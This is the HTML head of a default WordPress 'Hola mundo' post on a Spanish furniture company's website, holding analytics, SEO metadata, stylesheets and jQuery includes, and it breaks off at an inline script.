

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruizygarciamuebles.com/2018/05/11/hola-mundo/
body_size: 14258
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61137052-1', 'auto');
  ga('send', 'pageview');

</script>

<title>¡Hola mundo! | Ruiz y García Muebles</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Bienvenido a WordPress. Esta es tu primera entrada. Edítala o bórrala, ¡y comienza a escribir!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://ruizygarciamuebles.com/2018/05/11/hola-mundo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Ruiz y García Muebles |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡Hola mundo! | Ruiz y García Muebles" />
		<meta property="og:description" content="Bienvenido a WordPress. Esta es tu primera entrada. Edítala o bórrala, ¡y comienza a escribir!" />
		<meta property="og:url" content="https://ruizygarciamuebles.com/2018/05/11/hola-mundo/" />
		<meta property="og:image" content="https://i0.wp.com/ruizygarciamuebles.com/wp-content/uploads/2018/05/logo-ruiz-y-garcia-1.png?fit=114%2C100&#038;ssl=1" />
		<meta property="og:image:secure_url" content="https://i0.wp.com/ruizygarciamuebles.com/wp-content/uploads/2018/05/logo-ruiz-y-garcia-1.png?fit=114%2C100&#038;ssl=1" />
		<meta property="article:published_time" content="2018-05-11T09:45:42+00:00" />
		<meta property="article:modified_time" content="2018-05-11T09:45:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="¡Hola mundo! | Ruiz y García Muebles" />
		<meta name="twitter:description" content="Bienvenido a WordPress. Esta es tu primera entrada. Edítala o bórrala, ¡y comienza a escribir!" />
		<meta name="twitter:image" content="https://i0.wp.com/ruizygarciamuebles.com/wp-content/uploads/2018/05/logo-ruiz-y-garcia-1.png?fit=114%2C100&amp;ssl=1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ruizygarciamuebles.com\/2018\/05\/11\/hola-mundo\/#article","name":"\u00a1Hola mundo! | Ruiz y Garc\u00eda Muebles","headline":"\u00a1Hola mundo!","author":{"@id":"https:\/\/ruizygarciamuebles.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/ruizygarciamuebles.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/ruizygarciamuebles.com\/wp-content\/uploads\/2018\/05\/logo-ruiz-y-garcia-1.png?fit=114%2C100&ssl=1","@id":"https:\/\/ruizygarciamuebles.com\/#articleImage","width":114,"height":100},"datePublished":"2018-05-11T09:45:42+00:00","dateModified":"2018-05-11T09:45:42+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/ruizygarciamuebles.com\/2018\/05\/11\/hola-mundo\/#webpage"},"isPartOf":{"@id":"https:\/\/ruizygarciamuebles.com\/2018\/05\/11\/hola-mundo\/#webpage"},"articleSection":"Sin categor\u00eda"},{"@type":"BreadcrumbList","@id":"https:\/\/ruizygarciamuebles.com\/2018\/05\/11\/hola-mundo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ruizygarciamuebles.com#listItem","position":1,"name":"Inicio","item":"https:\/\/ruizygarciamuebles.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ruizygarciamuebles.com\/category\/sin-categoria\/#listItem","name":"Sin categor\u00eda"}},{"@type":"ListItem","@id":"https:\/\/ruizygarciamuebles.com\/category\/sin-categoria\/#listItem","position":2,"name":"Sin categor\u00eda","item":"https:\/\/ruizygarciamuebles.com\/category\/sin-categoria\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ruizygarciamuebles.com\/2018\/05\/11\/hola-mundo\/#listItem","name":"\u00a1Hola mundo!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ruizygarciamuebles.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/ruizygarciamuebles.com\/2018\/05\/11\/hola-mundo\/#listItem","position":3,"name":"\u00a1Hola mundo!","previousItem":{"@type":"ListItem","@id":"https:\/\/ruizygarciamuebles.com\/category\/sin-categoria\/#listItem","name":"Sin categor\u00eda"}}]},{"@type":"Organization","@id":"https:\/\/ruizygarciamuebles.com\/#organization","name":"Ruiz y Garc\u00eda Muebles","url":"https:\/\/ruizygarciamuebles.com\/","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/ruizygarciamuebles.com\/wp-content\/uploads\/2018\/05\/logo-ruiz-y-garcia-1.png?fit=114%2C100&ssl=1","@id":"https:\/\/ruizygarciamuebles.com\/2018\/05\/11\/hola-mundo\/#organizationLogo","width":114,"height":100},"image":{"@id":"https:\/\/ruizygarciamuebles.com\/2018\/05\/11\/hola-mundo\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/ruizygarciamuebles.com\/author\/admin\/#author","url":"https:\/\/ruizygarciamuebles.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/ruizygarciamuebles.com\/2018\/05\/11\/hola-mundo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f348ce97bb55f8340fed9ab61c485940180c4311d186d69bc5d9e096bc1ac0c2?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/ruizygarciamuebles.com\/2018\/05\/11\/hola-mundo\/#webpage","url":"https:\/\/ruizygarciamuebles.com\/2018\/05\/11\/hola-mundo\/","name":"\u00a1Hola mundo! | Ruiz y Garc\u00eda Muebles","description":"Bienvenido a WordPress. Esta es tu primera entrada. Ed\u00edtala o b\u00f3rrala, \u00a1y comienza a escribir!","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/ruizygarciamuebles.com\/#website"},"breadcrumb":{"@id":"https:\/\/ruizygarciamuebles.com\/2018\/05\/11\/hola-mundo\/#breadcrumblist"},"author":{"@id":"https:\/\/ruizygarciamuebles.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/ruizygarciamuebles.com\/author\/admin\/#author"},"datePublished":"2018-05-11T09:45:42+00:00","dateModified":"2018-05-11T09:45:42+00:00"},{"@type":"WebSite","@id":"https:\/\/ruizygarciamuebles.com\/#website","url":"https:\/\/ruizygarciamuebles.com\/","name":"Ruiz y Garc\u00eda Muebles","inLanguage":"es-ES","publisher":{"@id":"https:\/\/ruizygarciamuebles.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ruiz y García Muebles &raquo; Feed" href="https://ruizygarciamuebles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruiz y García Muebles &raquo; Feed de los comentarios" href="https://ruizygarciamuebles.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruiz y García Muebles &raquo; Comentario ¡Hola mundo! del feed" href="https://ruizygarciamuebles.com/2018/05/11/hola-mundo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ruizygarciamuebles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruizygarciamuebles.com%2F2018%2F05%2F11%2Fhola-mundo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ruizygarciamuebles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruizygarciamuebles.com%2F2018%2F05%2F11%2Fhola-mundo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-css' href='https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='consulto-toolkit-css-css' href='https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/css/consulto-toolkit.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ruizygarciamuebles.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ruizygarciamuebles.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-core-css-css' href='https://ruizygarciamuebles.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/photoswipe.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pswp-skin-css' href='https://ruizygarciamuebles.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/default-skin/default-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='consutlo-default-css' href='https://ruizygarciamuebles.com/wp-content/themes/consulto-thecreo/assets/css/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ruizygarciamuebles.com/wp-content/themes/consulto-thecreo/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://ruizygarciamuebles.com/wp-content/themes/consulto-thecreo/assets/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ruizygarciamuebles.com/wp-content/themes/consulto-thecreo/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ruizygarciamuebles.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='consulto-thecreo-style-css' href='https://ruizygarciamuebles.com/wp-content/themes/consulto-thecreo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='consulto-custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='consulto-google-heading-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='consulto-custom-style-css' href='https://ruizygarciamuebles.com/wp-content/themes/consulto-thecreo/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='consulto-custom-style-inline-css' type='text/css'>

				body, .mainmenu-area {  
					font-family: Open Sans;
					font-weight: 300;
				}
			
				body {
					font-size: 14px;
				}
			
				h1, h2, h3, h4, h5, h6 {
					font-family: Montserrat;
					font-weight: 500;
				}
			
				.footer-top-widgets, .footer-copyright-area  {
					background-color: #02202f;
				}
			
				.footer-top-widgets, .footer-top-widgets a, .footer-copyright-area {
					color: #84848a;
				}
			
                .consulto-btn, .spinner2, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a i:after, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a, .vc_wp_custommenu ul > a .consulting-form input[type='submit'], input[type='submit'], .section-title-dot, .consulto-btn.consulto-cta-btn, .consulto-btn.consulto-iconic-btn, .consulto-boxed-info i.fa, .loadmore-project-btn, .single-related-project::after, .single-project .entry-content h3::after, .search-form input[type='submit'], .widget-title::after, .widgettitle::after, .consulto-counter-box, .consulto-slides .owl-nav div::after, .vc_row.color-overlay::after {
                    background-color: #ff5252;
                }
			
                .seo-stat-box h1{
                    color: #ff5252;
                }
                .consulto-service-icon{
                	color:#ff5252;
                }

                
                .service-more-btn{
                	color:#ff5252;
                }
                .dc-post-readmore{
                	color:#ff5252;
                }
                .video-icon i{
                    color:#ff5252;
                }
                
                .contact h4{
                    color:#ff5252;
                }

                .progress-consul .bar{
                    background:#ff5252;
                }
                
			
                .seo-contact-form input[type=submit], button[type=submit]{
                    background-color: #ff5252;
                }
                 .consulto-staff-social-link li:hover a i{
                 	color:#ff5252;
                 }
                 .comment-form p > input{
                 	color:#ff5252;
                 }
                 .search-form input{
                 	color:#ff5252;
                 }
                 .entry-meta a:hover, .entry-footer a:hover, .navigation.post-navigation .nav-links a{
                    color:#ff5252;
                 }
                 article.sticky::after {
                    color:#ff5252;
                 }

			
                .owl-dot.active span{
                    background-color: #ff5252;
                }
			
                .vc_wp_custommenu li a:before {
                	background: #ff5252;
                }
			
                .vc_wp_custommenu li.current-menu-item a{
                	border: 2px solid #ff5252;
                }
			
                .consulto-btn, .entry-content .widget_nav_menu ul.menu li:hover a, .consulto-btn.consulto-iconic-btn, article.post a.consulto-btn:hover, .comment-author.vcard img,  .woocommerce #respond input#submit.alt, .consulto-service-box.consulto-service-box-style-2:hover {
                    border-color: #ff5252;
                }
			
                a.consulto-btn:hover, a.bordered-btn:hover, .consulto-cart-icon:hover, .footer-top-widgets h2.footer-widget-title, .dc-post-readmore:hover, .consulto-project-inner a:hover, .consulto-project-categories li.active, article.post a.consulto-btn:hover, .entry-footer a:hover, .widget a:hover, .comment-author b, .comment-author b a, .comment-metadata > a:hover, .reply .comment-reply-link, .reply .comment-reply-link:hover, .navigation.post-navigation .nav-links a {
                    color: #ff5252;
                }
			
/*# sourceURL=consulto-custom-style-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
